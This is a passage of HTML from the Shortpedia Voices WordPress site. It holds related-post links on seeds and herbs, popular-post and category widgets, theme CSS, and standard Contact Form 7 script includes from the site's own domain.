                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/mood-boosting-herbs/" rel="bookmark" class="td-image-wrap " title="5 Amazing Mood Boosting Herbs" ><img class="entry-thumb" src="[data-uri]" alt=",mood boosting herbs ,best mood boosting herbs ,what are mood boosting supplements mood boosting ingredients, herbs to help boost mood, herbs for mood boosting, natural supplements to boost mood ,mood boosting herbal tea mood booster herbs, mood boost supplement side effects ,mood boost supplement for kids" title="5 Amazing Mood Boosting Herbs" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Top-10-Mood-Boosting-Herbs-1200X900@ethicherbs-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/mood-boosting-herbs/" rel="bookmark" title="5 Amazing Mood Boosting Herbs">5 Amazing Mood Boosting Herbs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_40_687" data-td_block_id="tdi_40_687"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_40_687" data-td_block_id="tdi_40_687"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voices.shortpedia.com/"><img class="td-retina-data" src="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" data-retina="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/voices-logo-tsp.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>                <aside class="td_block_template_12 widget widget_text">			<div class="textwidget"><p>“Restrictions must not be imposed on expressions”. Express your emotions freely on Shortpedia Voices and make partners.</p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_44_1cf td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_44_1cf" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><script>var block_tdi_44_1cf = new tdBlock();
block_tdi_44_1cf.id = "tdi_44_1cf";
block_tdi_44_1cf.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44_1cf","tdc_css_class":"tdi_44_1cf","tdc_css_class_style":"tdi_44_1cf_rand_style"}';
block_tdi_44_1cf.td_column_number = "1";
block_tdi_44_1cf.block_type = "td_block_7";
block_tdi_44_1cf.post_count = "3";
block_tdi_44_1cf.found_posts = "4101";
block_tdi_44_1cf.header_color = "";
block_tdi_44_1cf.ajax_pagination_infinite_stop = "";
block_tdi_44_1cf.max_num_pages = "1367";
tdBlocksArray.push(block_tdi_44_1cf);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_44_1cf class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" class="td-image-wrap " title="The Strongest Gods of Egyptian Pantheon" ><img class="entry-thumb" src="[data-uri]" alt="Egyptian gods" title="The Strongest Gods of Egyptian Pantheon" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/06/egyptian-gods-1200x900-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/strongest-egyptian-gods-you-must-know-about/" rel="bookmark" title="The Strongest Gods of Egyptian Pantheon">The Strongest Gods of Egyptian Pantheon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-29T18:17:36+05:30" >June 29, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" class="td-image-wrap " title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" ><img class="entry-thumb" src="[data-uri]" alt="hairstyle men ,hairstyle men 2022 ,black hairstyle men&#039;s ,hairstyle men long hair ,hairstyle men short ,hairstyle men round face ,hairstyle men indian,long hair men long hair men styles, long hair mens cut, long hair men asian, long hair men curly, long hair men products," title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2022/06/Long-vs-short-hairstyle-men-blog-1200x900@dmarge.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/fashion/long-hair-vs-short-hair/" rel="bookmark" title="Long Hair vs Short Hair: Discover the Best Hairstyle for Men">Long Hair vs Short Hair: Discover the Best Hairstyle for Men</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-08T16:02:30+05:30" >June 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" class="td-image-wrap " title="Chart a human history that goes back 200000 years in Saudi Arabia" ><img class="entry-thumb" src="[data-uri]" alt="Saudi Arabia Travel" title="Chart a human history that goes back 200000 years in Saudi Arabia" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/02/Human-History-1.jpg"  width="93" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/travel/re-discover-saudi-arabia/" rel="bookmark" title="Chart a human history that goes back 200000 years in Saudi Arabia">Chart a human history that goes back 200000 years in Saudi...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-01T12:11:10+05:30" >May 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_45_967 widget widget_categories td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_45_967" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_12 .td-related-title a,
            .td_block_template_13 .td-related-title a {
                margin-right: 20px;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-related-title a,
                .td_block_template_13 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_12 .td-related-title .td-cur-simple-item,
            .td_block_template_13 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            .td_block_template_12 .td-related-title > a.td-related-lef,
            .td_block_template_13 .td-related-title > a.td-related-right {
                margin-left: 0 !important;
            }
            .td_block_template_12 .td-block-title {
                font-size: 26px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 26px;
                padding: 0;
                letter-spacing: -0.6px;
                text-align: left;
            }
            @media (max-width: 1018px) {
                .td_block_template_12 .td-block-title {
                    font-size: 22px;
                    margin-bottom: 20px;
                }
            }
            .td_block_template_12 .td-block-title > * {
                color: #000;
            }
            .td_block_template_12 .td-subcat-filter {
                line-height: 1;
                display: table;
            }
            .td_block_template_12 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 8px !important;
                margin-top: 7px;
            }
            .td_block_template_12 .td-pulldown-category {
                font-family: 'Roboto', sans-serif;
                font-size: 14px;
                line-height: 26px;
                color: #444;
                font-weight: 500;
                position: absolute;
                right: 0;
                bottom: -2px;
                top: 0;
                margin: auto 0;
                display: table;
            }
            .td_block_template_12 .td-pulldown-category span {
                display: inline-block;
                -webkit-transition: transform 0.5s ease;
                transition: transform 0.5s ease;
            }
            @media (max-width: 767px) {
                .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
            .td_block_template_12 .td-pulldown-category i {
                font-size: 10px;
                margin-left: 10px;
            }
            .td_block_template_12 .td-pulldown-category:hover {
                opacity: 0.9;
            }
            .td_block_template_12 .td-pulldown-category:hover span {
                transform: translate3d(-6px, 0, 0);
                -webkit-transform: translate3d(-6px, 0, 0);
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td_block_template_12 .td-pulldown-category span {
                    display: none;
                }
            }
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voices.shortpedia.com/arts-and-entertainment/film/"><span class="td-cat-name">Film</span><span class="td-cat-no">1049</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/"><span class="td-cat-name">Arts &amp; Entertainment</span><span class="td-cat-no">829</span></a></li><li><a href="https://voices.shortpedia.com/life/travel/"><span class="td-cat-name">Travel</span><span class="td-cat-no">795</span></a></li><li><a href="https://voices.shortpedia.com/life/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">650</span></a></li><li><a href="https://voices.shortpedia.com/life/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">636</span></a></li><li><a href="https://voices.shortpedia.com/life/"><span class="td-cat-name">Life</span><span class="td-cat-no">507</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/"><span class="td-cat-name">Culture</span><span class="td-cat-no">491</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/fiction/"><span class="td-cat-name">Fiction</span><span class="td-cat-no">441</span></a></li><li><a href="https://voices.shortpedia.com/arts-and-entertainment/art/"><span class="td-cat-name">Art</span><span class="td-cat-no">428</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2021 Shortpedia Voices. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6976918cb091a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}

.footer-banner .mc4wp-form  { padding: 20px 0; text-align: center;}
.footer-banner .mc4wp-form input[type="email"] { border: 1px solid #1c3945; border-radius: 8px; background-color: #E8FBFE; padding: 24px 12px; font-size: 14px; width: 60%;}
.footer-banner .mc4wp-form input[type="submit"] {background-color: #1c3945; border-radius: 8px; padding: 14px 21px; font-weight: 400; font-size: 14px;}

.mc4wp-checkbox-contact-form-7 { visibility:hidden; }

.td-pb-span3 .mc4wp-form { margin-bottom: 10px; border:none; padding:0; }
.td-pb-span3 .mc4wp-form .newsletter-form {float: left; width: 100%; border: 2px solid #ffd6a8; border-radius: 8px; padding: 3px;}
.mc4wp-form .mc4wp-response { font-size: 12px; padding: 10px 5px 5px; float: left; color:#ff4e4e; }
.mc4wp-form .mc4wp-response .mc4wp-success { color:#09a724; }

.footer-banner .mc4wp-form, .footer-banner .mc4wp-form .newsletter-form {float: left; width: 100%; border: none; border-radius: 0; }
.footer-banner .mc4wp-form input[type="email"] { clear: both; display: block; width: 60%; margin: 0 20%; }
.footer-banner .mc4wp-form input[type="submit"] { color:#fff; float: none; margin-top: 25px; display: inline-block; width: auto; height: 48px; line-height: 20px; }
.footer-banner .mc4wp-response { width:100%; text-align: center; }
</style>

<script type="text/javascript">jQuery(document).ready(function($){
   $('.footer-banner .mc-btn').val('Join the Community');
});</script><script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/voices.shortpedia.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
